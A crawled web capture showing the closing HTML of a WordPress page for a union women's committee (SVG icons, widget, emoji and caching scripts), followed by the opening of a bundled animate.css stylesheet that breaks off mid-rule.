1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
<path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
<path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
</symbol>
<symbol id="icon-linked-2" viewBox="0 0 32 32">
<path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 32 32">
<path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
<path d="M2 12h6v18h-6v-18z"></path>
<path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 32 32">
<path d="M6 4l20 12-20 12z"></path>
</symbol>
<symbol id="icon-podcast" viewBox="0 0 31 32">
<path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152v0z"></path>
<path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633v0z"></path>
<path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303v0z"></path>
<path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 32 32">
<path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path>
<path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path>
</symbol>
<symbol id="icon-twitter-2" viewBox="0 0 31 32">
<path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 32 32">
<path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
</symbol>
<symbol id="icon-youtube-2" viewBox="0 0 32 32">
<path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 32 32">
<path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
</symbol>
<symbol id="icon-play3" viewBox="0 0 32 32">
<path d="M6 4l20 12-20 12z"></path>
</symbol>
</defs>
</svg>
    <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src="https://www.smart-union.org/smart-women/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script id="child-js-js-extra">
var mgThemeVars = {"svgPath":"https://www.smart-union.org/smart-women/wp-content/themes/women-committee/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra
</script>
<script src="https://www.smart-union.org/smart-women/wp-content/themes/women-committee/dist/site-665853727e304bce3176.js" id="child-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.smart-union.org/smart-women/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.smart-union.org/smart-women/wp-includes/js/wp-emoji-loader.min.js
</script>

<script async="async" src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/smart-women\/wp-admin\/admin-ajax.php","nonce":"9059cccfa3","url":"https:\/\/www.smart-union.org\/smart-women\/parental-support-resources","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/smart-women/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/themes/women-committee/dist/style-665853727e304bce3176.css
body_size: 17219
content:
/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the Hippocratic License 2.1 - http://firstdonoharm.dev
 *
 * Copyright (c) 2022 Animate.css
 */:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:1s;animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:2;-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:3;-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:2s;-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:2s;animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:3s;-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:3s;animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:4s;-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:4s;animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:5s;-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:5s;animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:.5s;-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:.5s;animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:.8s;-webkit-animation-duration:calc(var(--animate-duration)*0.8);animation-duration:.8s;animation-duration:calc(var(--animate-duration)*0.8)}.animate__animated.animate__slow{-webkit-animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:2s;animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:3s;-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:3s;animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion:reduce),print{.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate__fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopLeft{-webkit-animation-name:fadeInTopLeft;animation-name:fadeInTopLeft}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomRight{-webkit-animation-name:fadeInBottomRight;animation-name:fadeInBottomRight}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.animate__fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.animate__fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.animate__fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.animate__fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}@keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}.animate__fadeOutTopLeft{-webkit-animation-name:fadeOutTopLeft;animation-name:fadeOutTopLeft}@-webkit-keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}@keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}.animate__fadeOutTopRight{-webkit-animation-name:fadeOutTopRight;animation-name:fadeOutTopRight}@-webkit-keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}@keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}.animate__fadeOutBottomRight{-webkit-animation-name:fadeOutBottomRight;animation-name:fadeOutBottomRight}@-webkit-keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}@keyframes 